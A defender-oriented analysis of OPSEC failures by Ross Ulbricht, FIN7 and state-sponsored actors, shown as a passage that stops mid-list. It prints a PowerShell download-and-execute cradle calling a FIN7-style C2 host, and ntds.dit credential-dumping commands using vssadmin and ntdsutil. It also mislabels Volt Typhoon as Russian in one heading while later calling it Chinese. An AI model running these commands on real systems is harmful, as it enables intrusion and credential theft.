Introduction to OPSEC (Part 2)

The Domino Effect: An Analysis of Catastrophic OPSEC Failures Through Aggregated Technical Lapses

This research validates the thesis that major operational security (OPSEC) compromises are overwhelmingly the product of an accumulation of fundamental technical errors, rather than singular, indefensible exploits. Through in-depth forensic analysis of Ross Ulbricht, the FIN7 cybercrime syndicate, and Russian state-sponsored actors (including Volt Typhoon), this analysis demonstrates a recurring pattern: sophisticated custom malware and advanced tactics are consistently undermined by rudimentary failures in identity management, infrastructure hardening, and tool configuration. Key findings include identity leakage through public code snippets, insecure default settings in Command and Control (C2) frameworks like Cobalt Strike, data exposure from misconfigured web servers, and the reuse of infrastructure footprints. This report provides a comprehensive framework of actionable, technical countermeasures for hardening infrastructure and specific, high-fidelity detection signatures derived directly from the adversaries’ mistakes. The central takeaway for defenders is that focusing on fundamental security hygiene provides a disproportionately high return on investment, creating a brittle operational environment for even the most advanced threat actors.

Section 1: The Anatomy of OPSEC Failure: A Foundational Framework

1.1 The Core Thesis: Catastrophe by Aggregation, Not by Singular Exploitation

The prevailing narrative in cybersecurity often gravitates toward the specter of the unknown the zero-day exploit, the unbreakable encryption, the novel malware that bypasses all defenses. While these advanced threats are real, they do not represent the primary mechanism through which sophisticated operations are compromised. This report posits and demonstrates an alternative thesis: catastrophic operational security failures are systemic, arising not from a single, brilliant stroke by an attacker but from a chain reaction of seemingly minor, often uncorrelated, technical mistakes made by the operator.

This is a “death by a thousand cuts” model of compromise, where a series of fundamental lapses in security hygiene (a reused username, a default software configuration, a misconfigured server setting) accumulate to create an undeniable pathway for forensic investigation and attribution. This perspective shifts the focus from defending against the indefensible to mastering the fundamentals. For network defenders, this is an optimistic conclusion. It suggests that a rigorous, consistent application of basic, verifiable security practices can disrupt and neutralize the operations of even the most well-resourced and technically advanced adversaries. The failure is not in the strength of their tools but in the brittleness of the human processes and technical configurations that underpin them.

1.2 Deconstructing the OPSEC Lifecycle: A Coherent Framework

To systematically analyze these failures, this report adopts the five-stage OPSEC lifecycle as its foundational framework.1 This model provides a structured lens through which the technical mistakes of each case study can be evaluated not as isolated incidents, but as failures within a logical process. Crucially, these stages are not an independent checklist but a causal chain; a failure in an early-stage precipitates and guarantees failures in subsequent stages, creating a cascading effect that leads directly to compromise.

1.2.1 Mapping to Principle 1: Identify Critical Information

The first stage of OPSEC is to identify the specific data that, if compromised, would undermine the operation. The actors in each case study had distinct sets of critical information to protect.

- Ross Ulbricht (Silk Road): The primary critical information was the link between his real-world identity, Ross William Ulbricht, and his online pseudonym, “Dread Pirate Roberts” (DPR). A secondary, but equally vital, piece of information was the true IP address and physical location of the Silk Road servers, which were meant to be obscured by the Tor network.2

- FIN7: As a financially motivated criminal enterprise, FIN7’s critical information included the attribution of their custom malware families (e.g., POWERPLANT, GRIFFON) and the location and identity of their C2 infrastructure. Maintaining this anonymity was essential for the long-term viability of their operations and the continued use of their toolsets.5

- Russian APTs (including Volt Typhoon): For state-sponsored actors, the most critical information is attribution. Their primary goal is to conduct espionage or pre-position for future operations while maintaining plausible deniability. Therefore, any technical artifact linking their activity back to a specific government entity (e.g., Russia’s SVR or FSB) or revealing the stealthy presence on a target network constitutes a compromise of critical information.6

1.2.2 Mapping to Principle 2: Analyze Threats

This stage requires an actor to accurately identify the adversary and their capabilities. In all three case studies, the principal threat was a well-resourced and persistent investigator be it a federal law enforcement agency like the FBI and IRS, or a private-sector threat intelligence firm such as Mandiant or CISA. These entities possess the capability to perform large-scale data correlation, connecting disparate digital artifacts from across the open internet, dark web, and network telemetry logs to build a cohesive picture of an operation.2 The threat is not just a technical exploit but a patient, analytical process of connecting the dots.

1.2.3 Mapping to Principle 3: Analyze Vulnerabilities

OPSEC vulnerabilities are the specific technical configurations, coding practices, or infrastructure choices that expose the critical information identified in Principle 1 to the threats analyzed in Principle 2. This is the nexus of technical failure. The case studies are replete with examples:

- Posting a code snippet on a public forum under a username linked to a real identity.11

- Using default, easily signatured configurations for C2 frameworks like Cobalt Strike.12

- Failing to properly configure a web server to prevent it from leaking its true IP address.4

- Reusing IP addresses or domains across multiple campaigns, allowing investigators to link them.13

1.2.4 Mapping to Principle 4: Assess Risk

This stage involves evaluating the probability and impact of a vulnerability being exploited. A consistent theme across the case studies is a flawed risk calculus. Actors frequently underestimate the cumulative risk of low-level technical mistakes. They may correctly assess the high risk and low probability of a major flaw (e.g., a cryptographic weakness in the Tor protocol) being exploited. However, they incorrectly assess the low risk but high probability of a minor flaw (e.g., reusing a username, leaving a default certificate) being discovered and correlated with other minor flaws. It is the aggregation of these seemingly low-risk vulnerabilities that creates a high-impact, catastrophic failure.

1.2.5 Mapping to Principle 5: Apply Countermeasures

The final stage is the application of measures to mitigate the identified risks. The catastrophic failures analyzed in this report are notable precisely because they were preventable. The countermeasures required were not novel, complex, or expensive. They were, in all cases, basic, well-understood security best practices: using unique personas for development and operational activities, customizing C2 profiles to remove default indicators, and adhering to standard web server hardening checklists. The failure to apply these simple countermeasures represents the final, and most consequential, breakdown in the OPSEC lifecycle.

The interconnectedness of these principles reveals how an initial error in judgment can guarantee an eventual compromise. If an operator fails at Principle 1 by not classifying a piece of data (like their personal email address) as critical, they will logically fail at Principle 3, as they will not see its exposure on a public forum as a vulnerability. This flawed perception leads to a failure at Principle 4, where the risk of posting on that forum is assessed as negligible. Consequently, this guarantees a failure at Principle 5, as the operator sees no risk that requires a countermeasure. This cascading failure model, initiated by a single cognitive error, makes the final technical compromise almost inevitable.

Section 2: Case Study I: Ross Ulbricht and the Silk Road

2.1 The Failure Chain: From Public Forums to Server Seizure

The unravelling of Ross Ulbricht’s anonymity as the operator of the Silk Road marketplace is a canonical example of catastrophic OPSEC failure through the aggregation of minor technical and procedural mistakes. The investigative timeline did not begin with a sophisticated technical exploit against the Tor network, but with patient, open-source intelligence gathering by an IRS agent.9 The first thread was a post on a small discussion forum by a user named “altoid,” made only days after the Silk Road was launched, promoting the new site.9 Investigators followed this handle and discovered another post from “altoid” seeking to hire an IT specialist, directing applicants to a Gmail address containing the name “Ross Ulbricht”.2





This initial link from the digital persona (“altoid”) to the real-world identity (“Ross Ulbricht”) provided the foundational lead. This was later corroborated by a separate technical mistake: a post on the programming forum Stack Overflow, initially made under Ulbricht’s real name, asking for help with a PHP cURL coding problem specific to connecting to a Tor hidden service.14 The username on this account was later changed to “frosty,” a handle that matched an administrator account on the Silk Road servers, forging another strong link.9 Concurrently, a technical misconfiguration on the Silk Road’s web server briefly exposed its true IP address, allowing the FBI to locate it in Iceland and obtain a full copy of its contents.9 Analysis of the server’s configuration files revealed a whitelisted IP address for a VPN server. A subpoena to the VPN provider yielded connection logs pointing to an internet cafe near Ulbricht’s San Francisco home, enabling physical surveillance.16 The final failure occurred during his arrest at the Glen Park library, where he was logged into the Silk Road’s administrative panel on his unencrypted laptop, providing investigators with a trove of irrefutable evidence linking him to the entire operation.9

2.2 Technical Deep-Dive: The Leaky Code Snippet

One of the most significant early failures was Ulbricht’s decision to seek technical help on a public forum. On March 16, 2012, an account on Stack Overflow, a popular question-and-answer site for programmers, posted a question titled, “How can I connect to a Tor hidden service using curl in php?”.14 The account was initially registered with the username “Ross Ulbricht” and the email

rossulbricht@gmail.com.14

2.2.1 Analysis of the PHP cURL Code

The code snippet provided in the post was a simple PHP script attempting to use the cURL library to make an HTTP request to a .onion address, the specific domain type for Tor hidden services. The core of the code involved setting cURL options to route the connection through a local Tor proxy, which typically runs on port 9050 as a SOCKS proxy.19 A representative version of the code is as follows:

PHP

<?php

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, "http://silkroadvb5pzir.onion"); // Example.onion address

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch, CURLOPT_PROXY, "127.0.0.1:9050");

curl_setopt($ch, CURLOPT_PROXYTYPE, 7); // 7 corresponds to CURLPROXY_SOCKS5_HOSTNAME

$output = curl_exec($ch);

curl_close($ch);

?>

The key line, curl_setopt($ch, CURLOPT_PROXYTYPE, 7); is particularly revealing. Using the constant CURLPROXY_SOCKS5_HOSTNAME (or its integer value, 7) instructs cURL to pass the hostname directly to the SOCKS5 proxy for resolution, which is the correct and necessary method for resolving .onion addresses that have no public DNS records.20 This technical detail demonstrated that the user was trying to solve a problem unique to interacting with the Tor network programmatically a problem central to the operation of the Silk Road’s backend systems, which were built on a PHP-based LAMP stack.21

2.2.2 Forensic Correlation

This public post became a critical forensic artifact. The initial use of his real name and email directly tied Ross Ulbricht to the technical problem of running the Silk Road. Although he later changed the username to “frosty” and the email to frosty@frosty.com, this change itself created another link.14 “Frosty” was discovered to be the username for an administrator account used to log into the Silk Road’s servers, as revealed by the forensic analysis of the imaged server from Iceland.9 This created a clear, traceable line from Ross Ulbricht -> the Stack Overflow question -> the “frosty” persona -> the Silk Road server administration.

2.2.3 OPSEC Link (Violating Principles 1 & 3)

This sequence represents a catastrophic failure of the first and third OPSEC principles. Ulbricht failed to Identify Critical Information; he did not treat his real name, his personal email address, and his development activities as sensitive data that needed to be rigorously protected and compartmentalized from his “Dread Pirate Roberts” persona. Subsequently, he failed to Analyze Vulnerabilities; he did not perceive a public, indexed forum like Stack Overflow as a significant threat vector where his real identity could be permanently linked to his criminal enterprise. This single act of seeking help publicly demonstrates the “Amateur’s Dilemma”: his technical incompetence forced him into an action that directly compromised his operational security. To make the system technically functional, he had to make his identity forensically vulnerable.

2.3 Technical Deep-Dive: The Misconfigured Server

The anonymity of the Silk Road depended entirely on the correct implementation of the Tor hidden service protocol, which is designed to conceal a server’s true IP address. This protection was nullified not by a flaw in Tor, but by a basic server administration error.9

2.3.1 The Leaky CAPTCHA/PHPMyAdmin Theory

According to the FBI’s official declaration, investigators discovered the server’s IP address because of a misconfiguration in the site’s CAPTCHA on the login page.4 The theory is that some element of the CAPTCHA service was making a request that was not routed through the Tor proxy, thereby communicating directly with the public internet and revealing the server’s public IP address in the packet headers.23 When FBI agents entered this leaked IP address into a standard web browser, a portion of the Silk Road’s login page the CAPTCHA prompt was returned, confirming they had found the correct server.4 This IP address resolved to a data center in Reykjavik, Iceland.9

However, analysis of the seized server’s configuration files, released during legal proceedings, cast doubt on this specific explanation. Security researchers argued that the server’s configuration seemed to correctly proxy all web content, including the CAPTCHA, making a leak of this nature unlikely.24 An alternative theory, supported by server logs, suggests the leak may have originated from an exposed PHPMyAdmin interface, a common web-based administration tool for MySQL databases.25 It is plausible that this administrative service was misconfigured to listen on the public IP address, rather than being restricted to localhost.

2.3.2 Technical Analysis of the Leak

Regardless of whether the leak came from the CAPTCHA or PHPMyAdmin, the root technical failure is identical. For a Tor hidden service to be truly hidden, all services running on the server must be configured to bind only to the localhost interface (127.0.0.1). The Tor daemon itself listens for traffic on this interface and is responsible for routing it to and from the Tor network. If any service be it the Apache web server, a PHP script making an outbound call, or an administrative tool is configured to listen on the public IP address (0.0.0.0 or the specific public IP), it can be discovered by internet-wide port scans or can leak its IP address in its response headers.23 The Silk Road server’s anonymity was defeated by this fundamental misconfiguration.

2.3.3 OPSEC Link (Violating Principles 3 & 5)

This is a classic failure to Analyze Vulnerabilities and Apply Countermeasures. The vulnerability was a misconfigured web service listening on a public interface. The countermeasure is a standard, well-documented best practice in server hardening: ensure all application services bind exclusively to localhost and use a firewall to block all incoming traffic except that which is destined for the Tor service. The entire anonymity of a multi-million dollar criminal enterprise, ostensibly protected by the sophisticated cryptographic layers of Tor, was compromised by an error that would be flagged in a basic security audit.

2.4 Forensic Artifacts and Attribution Links

The case against Ross Ulbricht was built on a foundation of correlated digital artifacts, each one a product of an OPSEC failure.

- Digital Personas: The usernames “altoid” and “frosty” served as powerful forensic links, connecting forum posts, email addresses, and server administrator accounts across disparate platforms.9

- Email Address: The use of the rossulbricht@gmail.com address in early forum posts was the single most damaging mistake, providing investigators with their first direct, unambiguous link to his real name.2

- VPN Logs: After seizing the Icelandic server, investigators found its configuration whitelisted the IP address of a specific VPN server for administrative access. A subpoena to that VPN provider revealed connection logs originating from an internet cafe on Laguna Street in San Francisco, just down the street from Ulbricht’s residence on Hickory Street. This allowed the FBI to correlate his physical location with the administrative activities of “Dread Pirate Roberts” and establish physical surveillance.16

- Laptop Seizure: The final and most comprehensive set of artifacts came from Ulbricht’s Samsung laptop, seized while open and unencrypted at the Glen Park library.9 The contents were damning and provided an undeniable link between the physical person and the digital criminal enterprise. Key artifacts found on the laptop included:

- A personal journal and diary detailing the conception, creation, and day-to-day operation of the Silk Road.9

- A detailed accounting spreadsheet tracking the finances of the site.9

- A list of all Silk Road servers and their locations.9

- Bitcoin wallets containing over 140,000 BTC, the proceeds of the site’s commissions.9

- Chat logs and credentials showing him logged in and actively administering the site as “Dread Pirate Roberts” at the moment of his arrest.11

Section 3: Case Study II: The FIN7 Cybercrime Syndicate

3.1 The Failure Chain: From Mailed USBs to C2 Takedown



The operational methodology of the FIN7 cybercrime group presents a study in contrasts. On one hand, the group demonstrated sophistication and high effort in its initial access techniques, such as mailing physical BadUSB devices concealed in packages with teddy bears or fraudulent gift cards to bypass email gateways and social engineer employees.26 On the other hand, this creativity was frequently undermined by a lack of basic security hygiene in their command and control (C2) infrastructure. Multiple analyses of FIN7 campaigns revealed their use of the Cobalt Strike framework with its default, high-signature settings.12 This created a failure chain characterized by a stark disconnect: extreme care and resources were invested in the delivery and social engineering phase, while the backend infrastructure the heart of the operation was left with conspicuous, easily detectable configurations. This approach prioritized the efficiency of deployment over the stealth required for long-term operations, ultimately providing defenders with stable and reliable indicators to track and dismantle their campaigns.

3.2 Technical Deep-Dive: The BadUSB HID Attack

FIN7’s use of malicious USB devices represents an advanced implementation of the MITRE ATT&CK technique T1674, Input Injection.28 This tactic bypasses traditional network-based defenses by introducing a physical threat directly into the target environment.

3.2.1 Device Analysis

The devices used by FIN7 were commercially available microcontrollers, often marketed as “Bad Beetle” or “LilyGO” USBs, which are based on the ATMEGA32U4 chipset.26 When inserted into a computer, these devices do not register as a mass storage device. Instead, they emulate a standard Human Interface Device (HID) keyboard. This is a critical feature of the attack, as many corporate security policies are configured to block the use of removable

storage devices (like USB flash drives) but will almost always permit the connection of a keyboard. The specific devices used in FIN7 campaigns were identified as having a Vendor ID (VID) of 0x2341 and a Product ID (PID) of 0x8037, which corresponds to an Arduino Leonardo, a popular platform for such projects.26

3.2.2 Keystroke Injection Sequence

The microcontroller’s firmware is pre-programmed to automatically inject a sequence of keystrokes as soon as it is recognized by the operating system. This process happens at machine speed, often too fast for a user to observe or interrupt. The typical injection sequence observed in FIN7 campaigns was as follows 26:

- Win + R: This keyboard shortcut is sent to the host machine, which opens the Windows “Run” dialog box. This is a reliable method for getting a command execution prompt across different versions of Windows.

powershell.exe -w hidden -ep bypass -c "IEX(New-Object Net.WebClient).DownloadString('http://fin7-c2.com/stage1.ps1')": This command is typed into the Run dialog and executed. The command breaks down as follows:

- powershell.exe: Launches the PowerShell interpreter.

-w hidden(or -WindowStyle hidden): Prevents the PowerShell console window from appearing on the user’s screen, making the execution less conspicuous.-ep bypass(or -ExecutionPolicy Bypass): Temporarily overrides the system’s PowerShell execution policy, allowing unsigned scripts to run.-c“…”: Specifies the command to be executed.IEX(...): Invoke-Expression is a powerful PowerShell cmdlet that executes a string as if it were a command.(New-Object Net.WebClient).DownloadString(...): This creates a web client object in memory and uses it to download the content of the specified URL as a string.- Payload Execution: The downloaded script, stage1.ps1, acts as a “cradle” or stager. It is executed directly in memory by IEX and is responsible for downloading and running the next stage of the attack, which could be the GRIFFON JavaScript-based downloader or the POWERPLANT PowerShell backdoor.5

3.2.3 OPSEC Link (Violating Principles 3 & 4)

While the attack vector is innovative, it is not without its OPSEC vulnerabilities. The physical device itself is a forensic artifact. The specific VID and PID combination becomes a host-based indicator of compromise that can be monitored for in device connection logs. The group’s risk assessment (Principle 4) was flawed; they likely overestimated the effectiveness of the novel delivery method while underestimating the digital fingerprints left by the device’s hardware signature and the noisy, predictable nature of its payload execution (launching PowerShell from a Run dialog).

3.3 Technical Deep-Dive: Insecure C2 Infrastructure

The sophistication of FIN7’s initial access methods stands in stark contrast to the rudimentary configuration of their C2 infrastructure. The group was frequently observed using the powerful commercial penetration testing framework Cobalt Strike, but often failed to modify its well-known default settings.12 This provided defenders with a rich set of static and reliable indicators.

3.3.1 Forensic Artifacts of Default Settings

Cobalt Strike is designed with a feature called “Malleable C2,” which allows operators to customize nearly every aspect of its network traffic and in-memory footprint to evade detection.30 FIN7’s failure to utilize these features exposed several default indicators:



- Default Team Server Port (TCP/50050): A Cobalt Strike “Team Server” is the central C2 server that manages beacon callbacks and is controlled by the operators. By default, it listens for client connections from operators on TCP port 50050.29 While this port is for operator control and not beacon communication, its presence on an internet-facing server is a strong indicator of a Cobalt Strike Team Server. Internet-wide scanning services like Shodan can be used to trivially identify servers with this port open.36

- Default TLS Certificate: For its HTTPS listeners, Cobalt Strike ships with a default self-signed TLS certificate. This certificate has static values for its serial number (146473198), subject (CN=cobaltstrike.com), and issuer fields.32 These static values are heavily signatured by security vendors and threat intelligence platforms. A simple internet scan for this certificate’s hash or serial number can instantly reveal a global map of misconfigured Cobalt Strike C2 servers.36 FIN7’s use of this default certificate made their C2 infrastructure highly visible.

- Default Named Pipes for SMB Beacon: For lateral movement within a compromised network, Cobalt Strike’s SMB Beacon uses named pipes for peer-to-peer communication, encapsulating its traffic within the SMB protocol (port 445).39 This is intended to blend in with normal Windows network traffic. However, the default names for these pipes follow predictable patterns, such as

\\.\pipe\MSSE-####-serverfor staging and\\.\pipe\postex_####for post-exploitation jobs, where####represents random characters.41 Monitoring endpoint logs (specifically Sysmon Event IDs 17 for pipe creation and 18 for pipe connection) for these patterns is a high-fidelity method for detecting Cobalt Strike’s lateral movement activities.43

3.3.2 OPSEC Link (Violating Principle 5)

This is a textbook failure to Apply Countermeasures. The very existence of the Malleable C2 feature in Cobalt Strike is a recognition by its developers that default settings are a liability. FIN7’s decision not to use this feature whether due to a lack of technical skill, operational laziness, or a strategic choice to prioritize speed was a critical OPSEC blunder. It transformed their C2 infrastructure from a potentially stealthy, hard-to-track network into one that broadcast its presence with a set of stable, reliable, and publicly known IOCs. This demonstrates the “Efficiency vs. Stealth” trade-off inherent in financially motivated cybercrime. The goal of maximizing profit incentivizes rapid, scalable deployments, for which default configurations are ideal. This business model accepts a higher rate of infrastructure attrition as a cost, contrasting sharply with the espionage-focused model of an APT that prioritizes long-term, undetected persistence above all else.

3.4 Forensic Artifacts and Attribution Links

The operational mistakes made by FIN7 created a clear set of forensic artifacts that aided in their detection and tracking.

- Network Signatures: The default TLS certificate provided a static, reliable signature for network intrusion detection systems. Traffic patterns to known Cobalt Strike C2 servers, particularly those also exposing port 50050, allowed for proactive infrastructure discovery.29 Furthermore, their use of the default Cobalt Strike DNS C2 configuration, which responds to idle queries with an A record of

0.0.0.0, created another detectable network pattern.12 - Endpoint Artifacts: On the host, the creation of named pipes matching default patterns (MSSE-*, postex_*) provided high-fidelity alerts for endpoint detection and response (EDR) platforms leveraging Sysmon data.42 The default behavior of spawning post-exploitation jobs from a

rundll32.exe process also created predictable parent-child process relationships that could be hunted for in process creation logs.29

Section 4: Case Study III: Russian State-Sponsored Actors (APTs) & Volt Typhoon

4.1 The Failure Chain: Blending In Until a Misconfiguration Stands Out

The operational paradigm of state-sponsored actors, such as those attributed to Russia (e.g., APT29) and China (e.g., Volt Typhoon), is fundamentally different from that of financially motivated criminals. Their primary objective is long-term, persistent access for espionage or strategic pre-positioning, which places a premium on stealth.45 To achieve this, these groups heavily rely on Living-off-the-Land (LotL) techniques using legitimate, pre-installed system administration tools to carry out their objectives.6 This approach is designed to blend in with normal network activity and evade detection by security tools that focus on malicious files.

The failure chain for these actors is therefore more subtle. It is not typically characterized by loud, default configurations. Instead, compromise occurs when the specific sequence of LotL commands creates a discernible, anomalous behavioral pattern, or when the actors’ advanced on-host tradecraft is undermined by a classic, rudimentary mistake in their external infrastructure, such as a misconfigured web server that exposes their tools or staging directories.51 These small but critical lapses provide the initial thread that allows investigators to unravel their otherwise stealthy operations.

4.2 Technical Deep-Dive: Living-off-the-Land (LotL) Command Sequences

A hallmark TTP for sophisticated actors, including Russian APTs and Volt Typhoon, is the theft of credentials via the dumping of the Active Directory database file, ntds.dit.10 Because this file is constantly in use and locked by the Local Security Authority Subsystem Service (LSASS) process on a live domain controller, actors must use a specific sequence of native Windows utilities to access it.

4.2.1 Credential Dumping Chain

The process typically involves the following sequence of commands, executed with administrative privileges on a domain controller 50:

- Create a Volume Shadow Copy: The first step is to create a point-in-time snapshot of the system drive using the Volume Shadow Copy Service (VSS). This creates a static copy of all files, including the locked ntds.dit database. The command used is:

vssadmin create shadow /for=C:

The execution of this command, particularly on a domain controller outside of a normal backup window, is a significant indicator.54 - Copy ntds.dit from the Shadow Copy: Once the shadow copy is created, the actor can copy the ntds.dit file from the snapshot path to a staging directory, typically C:\Windows\Temp\. The command looks similar to this:

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyX\Windows\NTDS\ntds.dit C:\Windows\Temp\

The X is a number corresponding to the specific shadow copy created.50 - Alternative Method using ntdsutil: As an alternative to the two-step vssadmin and copy method, actors can use the built-in ntdsutil.exe utility. This tool is designed for Active Directory maintenance but has an “Install From Media” (IFM) function that can be abused to create a copy of the database. This is often executed remotely using the Windows Management Instrumentation Command-line (WMIC) to reduce direct interaction with the server’s console.56 A typical command sequence observed in Volt Typhoon intrusions is:

wmic process call create “ntdsutil \"ac i ntds\" ifm \"create full C:\Windows\Temp\pro\“”

This command uses wmic to remotely create a new process (ntdsutil.exe) and passes it the arguments to activate an instance of NTDS (ac i ntds), use the IFM feature (ifm), and create a full backup in the specified directory (create full…).50

4.2.2 Analysis of Command Syntax

The power of LotL techniques lies in the use of legitimate, signed Microsoft binaries. However, this creates the “LotL Paradox”: the attempt to achieve stealth by using legitimate tools creates a new type of signature. While a system administrator might legitimately use vssadmin or ntdsutil, the specific sequence of vssadmin create followed immediately by copy from the shadow copy path, or the remote execution of ntdsutil via wmic with the ifm argument, is highly anomalous and almost exclusively indicative of malicious activity. This orchestration of legitimate tools forms a distinct, high-fidelity behavioral signature that can be hunted for in command-line and process creation logs.

4.2.3 OPSEC Link (Violating Principle 3)

The OPSEC vulnerability here is the inherent “noisiness” and specificity of the command sequence required to achieve the actor’s objective. While individual tools are benign, their combination for this purpose is not. The actors’ TTP, while effective and fileless, creates a detectable pattern. They failed to sufficiently obfuscate this pattern, thus exposing their on-host activity to behavior-based detection rules.

4.3 Technical Deep-Dive: The Open Front Door

Even the most sophisticated state-sponsored actors are not immune to fundamental infrastructure hardening failures. While their on-host tradecraft may be stealthy, their external-facing infrastructure can sometimes betray them through simple misconfigurations.



4.3.1 Web Server Misconfiguration: Directory Listing

A prime example of such a failure is leaving directory listing (also known as directory browsing) enabled on a web server used for staging malware or as a C2 endpoint.51 This feature, when enabled, causes the web server to display a hyperlinked list of all files and subdirectories within a directory if no index file (like index.html or index.php) is present.51

4.3.2 Impact of Directory Listing

This seemingly minor oversight can have catastrophic consequences for an operation. It provides threat hunters and investigators with a direct view into the actor’s toolkit and activities. By simply browsing to a directory, an analyst could discover 51:

- The names and timestamps of malware payloads and scripts.

- Configuration files containing C2 domains or encryption keys.

